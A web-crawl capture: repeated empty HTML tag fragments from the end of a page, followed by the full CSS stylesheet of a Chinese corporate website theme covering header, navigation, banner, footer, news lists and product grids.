<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>


--- FILE ---
content_type: text/css
request_url: http://www.mtawi.com/themes/simpleboot3/public/assets/css/style.css
body_size: 20139
content:
/*织梦58（dede58.com）做最好的织梦整站模板下载网站*/
@charset "UTF-8";
html {
	min-width: 1200px;
}
body {
	overflow-x: hidden;
	overflow-y: auto;
}
body, p, form, textarea, h1, h2, h3, h4, h5, dl, dd {
	margin: 0px;
}
input, button, ul, ol {
	margin: 0px;
	padding: 0px;
}
body, input, button, form {
	font-size: 14px;
	line-height: 28px;
	font-family: "microsoft yahei", "Arial";
	color: #333333;
}
h1, h2, h3, h4, h5, h6 {
	font-size: 14px;
	font-weight: normal;
}
ul, ol, li {
	list-style: none;
}
input {
	background: none;
	border: 0 none;
}
img, iframe {
	border: 0px;
}
em, i {
	font-style: normal;
}
button, input, select, textarea {
	font-size: 100%;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.red {
	color: #ba292e;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.tac {
	text-align: center;
}
.tar {
	text-align: right;
}
.poa {
	position: absolute;
}
.por {
	position: relative;
}
.hidden {
	display: none;
}
.w1200 {
	width: 1200px;
	margin: 0 auto;
}
.w1300 {
	width: 1300px;
	margin: 0 auto;
}
.ico {
	background: url(../images/ico.png) no-repeat;
	display: inline-block;
	vertical-align: middle;
}
.itit-ico {
	background: url(../images/itit-ico.png) no-repeat;
	display: inline-block;
	vertical-align: middle;
}
.ilink {
	background: url(../images/ilink.png) no-repeat;
	display: inline-block;
	vertical-align: middle;
}
.bicon {
	background: url(../images/bicon.png) no-repeat;
	display: inline-block;
	vertical-align: middle;
}
.icon {
	background: url(../images/icon.png) no-repeat;
	display: inline-block;
	vertical-align: middle;
}
.right {
	float: right;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #1ea4fe;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
.ease, .ease * {
	transition: all ease 300ms;
}
.noease, .noease * {
	transition: none;
}
:-moz-placeholder {
color: #aaa;
}
::-moz-placeholder {
color: #aaa;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
color: #aaa;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
color: #aaa;
}
/*清除浮动*/
.clearfix {
*zoom: 1;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
/*top_main*/
.top_main {
	position: relative;
	width: 100%;
	height: 34px;
	line-height: 34px;
	background: #282d34;
}
.top_main .top_l {
	color: #fff;
	font-size: 12px;
}
.top_main .top_r {
	margin-right: 0px;
}
.top_main li {
	position: relative;
	float: left;
	display: inline-block;
	text-align: center;
	color: #999;
}
.top_main li a {
	color: #999;
	font-size: 12px;
}
.top_main li a:hover {
	color: #fff;
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.top_main .top_r .line {
	display: block;
	width: 1px;
	height: 14px;
	margin: 10px 10px 0px;
	background: #999;
}
.top_main .top_r .line1 {
	margin-left: 0px;
}
/*header*/
.header_main {
	width: 100%;
	height: 110px;
	overflow: hidden;
	z-index: 100;
	background: #FFFFFF;
	border-bottom: 1px solid #ededed;
}
.header_main .header {
	position: relative;
}
.header_main .logo {
	float: left;
	margin-top: 15px;	display: block;    width: 515px;    height: 95px;    background: url(../images/logo.png) no-repeat;    background-position: left top;    background-size: contain;    text-indent: -9999px;
}
.header_main .logo img {
	width: 100%;
	height: 100%;
	display: block;
}
.header_main .tel {
	height: 50px;
	background: url(../images/tel.png) left center no-repeat;
	float: right;
	margin-top: 28px;
}
.header_main .tel .tit {
	font-size: 14px;
	color: #333;
	text-indent: 50px;
	line-height: 20px;
}
.header_main .tel .con {
	font-size: 26px;
	color: #1ea4fe;
	text-indent: 50px;
	font-weight: bold;
}
/*导航栏*/
.nav_main {
	position: relative;
	width: 100%;
	float: left;
	height: 60px;
	color: #fff;
	z-index: 13;
	border-bottom: 1px solid #d2d2d6;
}
.nav_main .nav {
	width: 1200px;
	margin: 0 auto;
	margin-top: 15px;
}
.nav_main .nav li {
	position: relative;
	color: #fff;
	line-height: 32px;
	float: left;
	margin-right: 32px;
	border-radius: 24px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.nav_main .nav li a.aLink {
	width: 118px;
	height: 32px;
	line-height: 32px;
	font-size: 15px;
	text-align: center;
	display: block;
	color: #333333;
	font-weight: bold;
}
.nav_main .nav li.hover, .nav_main .nav li:hover {
	background-color: #1ea4fe;
}
.nav_main .nav li.hover a, .nav_main .nav li:hover a {
	color: #fff;
}
/*导航栏下拉*/
.nav_main li.hover .subnav a {
	background: none;
}
.nav_main .nav .subnav {
	height: auto;
	left: 0px;
	top: 32px;
	position: absolute;
	width: 100%;
	z-index: 199;
	background: rgba(255,255,255,0.86);
	border-radius: 12px;
}
.nav_main .nav .subnav {
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(0, 10px, 0);
}
.nav_main .nav li:hover .subnav {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav .subnav li {
	width: 100%;
}
.nav_main .nav .subnav .nav1 a {
	color: #333;
	display: block;
	font-size: 14px;
	font-weight: 500;
	line-height: 34px;
	text-align: center;
	border-bottom: #ddd 1px solid;
}
.nav_main .nav .subnav li:hover {
	background: none;
}
.nav_main .nav .subnav li:hover a {
	color: #1ea4fe;
}
.nav_main .nav .subnav li:last-child a {
	border-bottom: 0;
}
/*搜索栏*/
.announ_main {
	width: 100%;
	height: 76px;
	line-height: 76px;
	border-bottom: 1px solid #eee;
}
.announ_main .announ_right {
	width: 282px;
	padding-top: 20px;
}
.announ_main .announ_right .search {
	width: 282px;
	height: 35px;
	line-height: 35px;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;
	border-radius: 30px;
	background: #f6f6f6;
	position: relative;
}
.announ_main .announ_right .search input {
	outline: none;
	border: 0 none;
	height: 35px;
	line-height: 35px;
}
.announ_main .announ_right .search .txt {
	width: 200px;
	background: none;
	padding-left: 15px;
	display: block;
	color: #999;
}
.announ_main .announ_right .search .btn {
	width: 50px;
	background: url(../images/sou.png) no-repeat center #1ea4fe;
	position: absolute;
	right: 0;
	top: 0;
	cursor: pointer;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;
	border-radius: 30px;
}
.announ_main .announ_right .search .btn:hover {
	background-color: #01bc66;
}
.announ_main .announ_left span {
	display: inline-block;
}
.announ_main .announ_left a {
	display: inline-block;
	padding: 0 10px 0 0;
}
.announ_main .announ_left a s {
	width: 1px;
	height: 16px;
	display: inline-block;
	margin-right: 10px;
	background: #e9e9e9;
	vertical-align: middle;
}
.announ_main .announ_left a:first-child s {
	display: none;
}
/* banner */
.banner {
	width: 100%;
	min-width: 1000px;
	height: 600px;
	z-index: 9;
	position: relative;
	overflow: hidden;
}
.banner .list {
	width: 100%;
}
.banner li {
	width: 100%;
	height: 600px;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	z-index: 1;
	overflow: hidden;
	background: #fff;
}
.banner li img {
	width: 1920px;
	height: 100%;
	display: block;
	position: relative;
	left: 50%;
	top: 0;
	margin-left: -960px;
}
.banner li a {
	width: 100%;
	display: block;
	height: 100%;
}
.banner .tip {
	width: 100%;
	height: 6px;
	text-align: center;
	position: absolute;
	left: 0;
	bottom: 30px;
	z-index: 10;
}
.banner .tip span {
	width: 48px;
	height: 6px;
	margin: 0 5px;
	display: inline-block;
	cursor: pointer;
	vertical-align: top;
	border-radius: 12px;
	opacity: 0.5;
	filter: alpha(opacity=50);
	background: #fcfcfc;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.banner .tip span.cur {
	background: #1ea4fe;
	opacity: 1;
	filter: alpha(opacity=100);
}
.banner .prev, .banner .next {
	width: 32px;
	height: 34px;
	position: absolute;
	z-index: 12;
	top: 50%;
	margin-top: -17px;
	cursor: pointer;
	transition: none;
	background: url(../images/banner-btn.png) no-repeat 0 center;
	transition: all ease 300ms;
}
.banner .prev:hover, .banner .next:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.banner .prev {
	left: 3%;
	background-position: 1px center;
}
.banner .next {
	right: 3%;
	background-position: -50px 0;
}
/*nybanner*/
.nybanner {
	width: 100%;
	height: 200px;
	overflow: hidden;
	position: relative;
}
.nybanner img {
	width: 1920px;
	display: block;
	position: absolute;
	left: 50%;
	margin-left: -960px;
	top: 0;
}
/*footer*/
.footer {
	width: 100%;
	color: #fff;
	padding-bottom: 48px;
	background: #2E3033;
	border-top: 8px solid #1ea4fe;
}
.footer .links {
	padding: 20px 0;
	font-size: 16px;
	border-bottom: 1px solid #1a1d21;
}
.footer .links span {
	color: #fff;
	display: inline-block;
}
.footer .links a {
	display: inline-block;
	font-size: 14px;
	color: #939393;
	padding-right: 10px;
}
.footer .links a:hover {
	color: #dc0000;
}
.footer .bottom {
	border-top: 1px solid #464a50;
}
.footer .bNav {
	width: 558px;
	height: 180px;
	margin-top: 48px;
	border-right: 1px solid #1a1d21;
}
.footer .di_logo img {
	width: 111px;
	height: 111px;
	background-size: 100%;
}
.footer .bNav dl {
	display: inline-block;
	float: left;
	width: 139px;
	overflow: hidden;
	text-align: left;
	padding-top: 10px;
}
.footer .bNav dl dt {
	height: 16px;
	display: block;
	padding-bottom: 32px;
}
.footer .bNav dl dt a {
	display: block;
	font-size: 16px;
	color: #fff;
	line-height: 16px;
}
.footer .bNav dl dd {
	display: block;
	height: 14px;
	padding-bottom: 16px;
}
.footer .bNav dl dd a {
	display: block;
	font-size: 14px;
	color: #939393;
	line-height: 14px;
}
.footer .bNav dl dd a:hover {
	color: #dc0000;
}
.footer .ewm {
	height: 230px;
	text-align: center;
	padding-left: 32px;
	margin-top: 48px;
	border-left: 1px solid #464a50;
}
.footer .ewm dl {
	width: 270px;
	float: left;
	display: block;
	margin-right: 0px;
	margin-top: 0px;
	height: 260px;
}
.footer .ewm dl:nth-child(2) {
	margin-right: 0px;
}
.footer .ewm dl:first-child+dl {
	margin-right: 0px;
}
.footer .ewm dl dt {
	width: 290px;
	height: 260px;
	text-align: center;
}
.footer .ewm dl dt img {
	width: 276px;
	height: 260px;
	display: inline-block;
	background-size: 100%;
	margin-top: 0px;
}
.footer .ewm dl dd {
	font-size: 14px;
	color: #939393;
	line-height: 24px;
	padding-top: 0px;
	width:90px;
	height:65px;
	float:left;
	padding-top:15px;
	text-align:center;
}
.footer .contact_info {
	width: 246px;
	height: 230px;
	padding-left: 32px;
	border-right: 1px solid #1a1d21;
	border-left: 1px solid #464a50;
	margin-top: 48px;
}
.footer .contact_info p.p1 {
	font-size: 14px;
	color: #fff;
	line-height: 14px;
	padding-top: 10px;
}
.footer .contact_info p.dh {
	font-size: 36px;
	color: #1ea4fe;
	font-family: "Arial";
	line-height: 36px;
	padding-top: 4px;
	font-weight: bold;
	padding-bottom: 12px;
}
.footer .contact_info h3 {
	font-size: 20px;
	padding-top: 8px;
}
.footer .contact_info p.tel {
	font-size: 14px;
	color: #939393;
	line-height: 22px;
	width: 270px;
}
.footer .contact_info i {
	display: block;
	padding-top: 8px;
	font-size: 14px;
	color: #fff;
}
.footer .contact_info i a {
	display: inline-block;
	color: #fff;
	padding-right: 12px;
}
/*copyright*/
.copyright {
	height: 50px;
	line-height: 50px;
	color: #666;
	font-size: 12px;
	background: #27292B;
}
.copyright p {
	color: #939393;
}
.copyright span {
	margin: 0 6px;
}
.copyright a {
	color: #939393;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.copyright a:hover {
	color: #dc0000;
}
.gridlist {
	width: 100%;
}
.gridlist .list {
	width: 105%;
}
.gridlist .item {
	width: 260px;
	margin: 0 20px 24px 0;
	float: left;
	position: relative;
	overflow: hidden;
}
.gridlist .item img {
	width: 100%;
	height: 195px;
	display: block;
	transition: all ease 300ms;
}
.gridlist .item h3 {
	color: #666666;
	line-height: 50px;
	padding: 0 10px;
	transition: all ease 300ms;
	height: 50px;
	background: #f7f7f7;
	overflow: hidden;
}
.gridlist .item:hover img {
	filter: brightness(110%);
}
.gridlist .item:hover h3 {
	color: #fff;
	background: #d9261d;
}
.newslist {
	overflow: hidden;
	width: 100%;
}
.newslist li {
	height: 30px;
	line-height: 30px;
	overflow: hidden;
}
.newslist li a {
	width: 100%;
	color: #666666;
	display: block;
	transition: all ease 300ms;
}
.newslist li .time {
	color: #999999;
	float: right;
}
.newslist li s {
	width: 10px;
	height: 10px;
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px;
	background: #e8e8e8;
	border-radius: 100%;
}
.newslist li:hover a {
	color: #d9261d;
}.cmslist ul{padding:8px 0;margin:0 10px}.cmslist{margin:0 15px 8px 0;width:47.4%;}.cmslist li{overflow:hidden;height:28px;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:28px}.cmslist li i{margin-right:5px;color:#c00;font-size:16px}.cmslist li span{float:right;color:#555;font-size:13px;margin-left:5px}.cmslist li span.timeday{color:#c00}.newadd{overflow:hidden;margin-bottom:8px;width:100%;height:auto;position:relative}.newadd .lanmu{margin:0 10px}.newadd .lanmu h3{float:none;font-size:16px}.newadd ul{padding:6px 0;margin:0 10px}.newadd li{overflow:hidden;height:28px;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:28px}.newadd ul li em{margin:0 4px 0 0;background:#fff;color:#c00;font-style:normal!important;font-size:12px}.newadd ul li i{margin-right:5px;color:#c00;font-size:16px}.newadd li{float:left;width:460px}.newadd li:nth-child(2n){margin-left:30px}.newadd ul li span{float:right;color:#999;font-size:13px;margin-left:5px}.newadd li span.timeday{color:#c00}.link-box{position:relative;height:36px;border-bottom:1px #eee solid;line-height:36px;margin:0 9px}.link-box h2{float:left;height:34px;border-bottom:2px #4581fb solid;font-weight:400;font-size:18px;line-height:36px}.link-box h2 i{margin-right:5px}.postcopyright{margin:10px 0;padding:13px 30px;background-color:#f7f7f7;color:#393a3b}.postcopyright a{color:#898989}.commname{line-height:40px;}.commname h3{font-size:16px;line-height:40px}.commname h3 span{margin:0 5px;color:#f93;font-style:normal}#comments .ping{padding-bottom:10px;height:24px;border-bottom:1px dashed #ededed;color:#333;font-weight:400;font-size:20px;line-height:24px}.compost .com_name{overflow:hidden;color:#4581fb}.compost .com_name a{color:#4581fb}.compost .com_box{margin-bottom:15px}.compost .com_box textarea{display:block;box-sizing:border-box;padding:10px;width:99.5%;border:1px solid #ddd}.compost .com_info{overflow:hidden;margin-top:10px}.compost .com_info ul{float:left;display:inline-block;list-style:none}.compost .com_info li{float:left;margin-right:15px}.compost .com_info li input{margin-bottom:15px;padding-left:4px;width:160px;height:30px;border:1px solid #ddd;line-height:30px}.compost .com_info li span{margin-left:4px}.compost .com_info li span img{height:30px;vertical-align:top;line-height:30px}.compost .com_info button{padding:0 20px;border:0;border-radius:3px;background-color:#4581fb;color:#fff;font-size:14px;line-height:36px}.compost .com_info button:hover{background:#1ea4fe}#comments .comlist{margin-bottom:10px;border-bottom:1px solid #ededed}.comlist .title{overflow:hidden;margin:10px 0}.comlist .title span{background-color:#fff;color:#333}.comlist .title i{display:inline-block;width:93%;height:1px;background-color:#ededed;vertical-align:middle}.comlist ul{border-top:1px solid #ededed;list-style:none}.comlist ul.bordertop{border-top:0}.comlist ul:hover{background-color:#fafafa}.comlist ul ul{margin-left:5%}.comlist li{overflow:hidden;padding:15px 0}.comlist li img{float:left;margin-left:12px;width:40px;height:40px;border-radius:50%}.comlist li .clbody{margin-left:64px}.tj h4{width:100%;float:left;line-height:45px;height:45px;border-bottom:#ccc 1px solid}.tj h4 span{line-height:45px;height:45px;border-bottom:#1ea4fe 3px solid;font-size:20px;float:left;padding:0 15px;}.tj ul{width:100%;float:left;padding:10px 0}.tj li{width:33%;float:left;line-height:28px;}.liulan {	background-image: url("../images/liulan.png");	background-position: left 12px;	background-size:9%;	background-repeat:no-repeat;	padding-left: 17px;width:160px;display:inline-block}.comments {	background-image: url("../images/pinglun.png");	width:100px;display:inline-block;background-position: left 3px;	background-size:9%;	background-repeat:no-repeat;	padding-left: 17px;}.author {	background-image: url("../images/zuozhe.png");	background-position: left 0px;	background-size:16%;	background-repeat:no-repeat;	padding-left: 17px;}.shijian {	background-image: url("../images/riqi.png");	background-position: left 2px;	background-size:9%;	background-repeat:no-repeat;	padding-left: 17px;}.laiyuan {	background-image: url("../images/laiyuan.png");	background-position: left 0px;	background-size:8%;	background-repeat:no-repeat;	padding-left: 17px;}.g-today {	overflow: hidden;	width:33%;	float:left;}.g-today ul {	overflow: hidden;	background: url(../images/num.png) no-repeat left top;}.g-today ul li {	height: 40px;	margin-bottom: 10px;	overflow: hidden;}.g-today ul li a {	background: #fbfbfb;	height: 40px;	padding: 0px 15px 0px 0px;	margin-left: 32px;	line-height: 40px;	display: block;	overflow: hidden;	white-space: nowrap;	text-overflow: ellipsis;	color: #666}.g-today ul li:hover a {	color: #FF4939}.g-title-right {	height: 25px;	line-height: 25px;	font-size: 22px;	font-weight: normal;	border-left: 3px solid #1ea4fe;	padding-left: 8px;	margin: 8px 0px 12px 0;}.g-title-right strong {	color: #1ea4fe;}
.link-box h3{float:left;height:34px;padding-left:10px;border-left:3px #4581fb solid;font-weight:400;font-size:18px;line-height:36px}.link-box h3 i{margin-right:5px}

.liulan1 {background-image: url("../images/liulan.png");	background-position: left 5px;	background-size:15px;	background-repeat:no-repeat;	padding-left: 17px;display:inline-block}
.comments1 {	background-image: url("../images/pinglun.png");	background-position: left 2px;	background-size:15px;	background-repeat:no-repeat;	padding-left: 17px;display:inline-block}
.laiyuan1 {
    background-image: url(../images/laiyuan.png);
    background-position: left 0px;
    background-size: 15px;
    background-repeat: no-repeat;
    padding-left: 17px;
}
.author1 {
    background-image: url(../images/zuozhe.png);
    background-position: left 0px;
    background-size: 16px;
    background-repeat: no-repeat;
    padding-left: 17px;
}
/*******index css*******/
.index {
	width: 100%;
}
.index .scrollBox {
	height: 48px;
	line-height: 48px;
	overflow: hidden;
	position: relative;
	padding-bottom: 58px;
}
.index .scrollBox .btn {
	width: 202px;
	background: url(../images/ibtnbg.png) no-repeat center center;
	position: absolute;
	top: 0;
	right: 0;
	text-align: center;
	font-weight: bold;
	color: #fff;
	font-size: 18px;
}
.index .scrollBox .btn s {
	width: 19px;
	height: 19px;
	margin-right: 6px;
	background-position: -130px 0;
}
.index .iscroll {
	width: 966px;
	height: 48px;
	position: relative;
	overflow: hidden;
	background-color: #f1f1f1;
	border: 1px solid #e5e5e5;
}
.index .iscroll .t {
	width: 22px;
	height: 20px;
	display: block;
	position: absolute;
	left: 128px;
	top: 16px;
	background-position: -34px 0;
}
.index .iscroll .prev, .index .iscroll .next {
	width: 38px;
	height: 15px;
	position: absolute;
	z-index: 10;
	cursor: pointer;
	left: 31px;
	top: 8px;
	background-position: 15px -30px;
}
.index .iscroll .prev {
	border-bottom: 1px solid #e5e5e5;
}
.index .iscroll .next {
	top: 24px;
	background-position: 15px -46px;
}
.index .iscroll .list {
	padding-left: 166px !important;
	position: relative;
}
.index .iscroll .list a {
	width: 100%;
	display: block;
	color: #848484;
	font-size: 16px;
}
.index .iscroll .list a:hover {
	color: #d9261d;
}
.index .iscroll .list .time {
	float: right;
	padding-left: 16px;
	height: 16px;
	line-height: 16px;
	margin-top: 15px;
	margin-right: 20px;
	font-size: 16px;
	color: #848484;
	border-left: 2px solid #a4a4a4;
}
.index .ilinks {
	height: 191px;
	margin-bottom: 40px;
}
.index .ilinks .list .item {
	width: 288px;
	float: left;
	margin-left: 16px;
}
.index .ilinks .list .item a {
	width: 100%;
	display: block;
}
.index .ilinks .list .item img {
	width: 286px;
	height: 63px;
	border: 1px solid #dddddd;
	display: block;
}
.index .ilinks .list .item:first-child {
	margin-left: 0;
}
.index .ilinks .list .item h3 {
	height: 40px;
	line-height: 40px;
	overflow: hidden;
	width: 100%;
	text-align: center;
}
.indexTit {
	padding-top: 76px;
}
.indexTit .tit {
	font-size: 40px;
	color: #646464;
	text-align: center;
	height: 40px;
	line-height: 40px;
	margin-bottom: 18px;
}
.indexTit i {
	display: block;
	width: 29px;
	height: 1px;
	margin: 0 auto;
	background: url(../images/wrap.png) center center no-repeat;
	margin-bottom: 30px;
}
.index_title {
	text-align: center;
	padding-top: 35px;
	padding-bottom: 40px;
}
.index_title h3 {
	font-size: 38px;
	font-weight: 100;
	padding-bottom: 12px;
	color: #333;
	font-weight: bold;
}
.index_title p {
	background: url(../images/line.png) center center no-repeat;
	width: 320px;
	height: 22px;
	margin: 0 auto;
}
/*f1*/
.floor_1 {
}
.floor_1 .floor_1_main {
}
.floor_1 .floor_1_main .content {
}
.floor_1 .floor_1_main .content .menu {
	margin-bottom: 42px;
}
.floor_1 .floor_1_main .content .menu .list {
	padding: 0;
	text-align: center;
}
.floor_1 .floor_1_main .content .menu .list .item {
	display: inline-block;
	width: 130px;
	height: 40px;
	line-height: 40px;
	background-color: #f4f4f4;
	border: 1px solid #f1efef;
	margin: 0 8px;
	border-radius: 6px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.floor_1 .floor_1_main .content .menu .list .item:last-child {
	margin-right: 0px;
}
.floor_1 .floor_1_main .content .menu .list .item a {
	font-size: 14px;
	color: #666;
	text-align: center;
	display: block;
}
.floor_1 .floor_1_main .content .menu .list .item:hover {
	background-color: #1ea4fe;
	color: #FFFFFF;
}
.floor_1 .floor_1_main .content .menu .list .item:hover a {
	color: #FFFFFF;
}
.floor_1 .floor_1_main .content .menu .list .item.hover {
	background-color: #1ea4fe;
	color: #FFFFFF;
}
.floor_1 .floor_1_main .content .menu .list .item.hover a {
	color: #FFFFFF;
}
.floor_1 .floor_1_main .content .product {
}
.floor_1 .floor_1_main .content .product .bd {
	position: relative;
	overflow: hidden;
	height: 708px;
}
.floor_1 .floor_1_main .content .product .bd .list {
	width: 104%;
	overflow: hidden;
}
.floor_1 .floor_1_main .content .product .bd .list li {
	position: relative;
	float: left;
	display: block;
	width: 290px;
	height: 354px;
	margin-right: 13px;
	cursor: pointer;
}
.floor_1 .floor_1_main .content .product .bd .list li:hover {
	background: url(../images/f2_1.jpg) center center no-repeat;
}
.floor_1 .floor_1_main .content .product .bd .list li a {
	display: block;
	width: 288px;
	height: 290px;
}
.floor_1 .floor_1_main .content .product .bd .list li img {
	margin: 0 auto;
	display: block;
	height: 290px;
	width: 290px;
}
.floor_1 .floor_1_main .content .product .bd .list li p {
	height: 70px;
	line-height: 70px;
	text-align: center;
	color: #666666;
	font-size: 16px;
	font-weight: bold;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.floor_1 .floor_1_main .content .product .bd .list li:hover p {
	color: #0d97f4;
}
.floor_1 .floor_1_main .content .product .hd {
	width: 100%;
	top: 0px;
	position: relative;
	padding-bottom: 80px;
}
.floor_1 .floor_1_main .content .product .hd .prev {
	position: absolute;
	left: 490px;
	top: -0px;
	display: block;
	width: 72px;
	height: 32px;
	background-position: -0px -0px;
	cursor: pointer;
}
.floor_1 .floor_1_main .content .product .hd .next {
	position: absolute;
	right: 490px;
	top: -0px;
	display: block;
	width: 72px;
	height: 32px;
	background-position: -80px -0px;
	cursor: pointer;
}
.floor_1 .floor_1_main .content .product .hd .prev:hover {
	opacity: 0.8;
	background-position: -160px -0px;
}
.floor_1 .floor_1_main .content .product .hd .next:hover {
	opacity: 0.8;
	background-position: -240px -0px;
}
.floor_1 .floor_1_main .content .product .hd .amore {
	position: absolute;
	left: 570px;
	top: -0px;
	display: block;
	width: 61px;
	height: 32px;
	background-position: -0px -76px;
	cursor: pointer;
}
.floor_1 .floor_1_main .content .product .hd .amore:hover {
	opacity: 0.8;
	background-position: -80px -76px;
}
.floor_1 .floor_1_main .content .product .bd .list li a .More {
	margin-top: 32px;
	margin-left: 60px;
	overflow: hidden;
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(0, 10px, 0);
}
.floor_1 .floor_1_main .content .product .bd .list li:hover a .More {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.floor_1 .floor_1_main .content .product .bd .list li a .More i {
	background-position: -30px -300px;
	width: 12px;
	height: 7px;
	margin-top: -17px;
	margin-left: 100px;
	float: left;
}
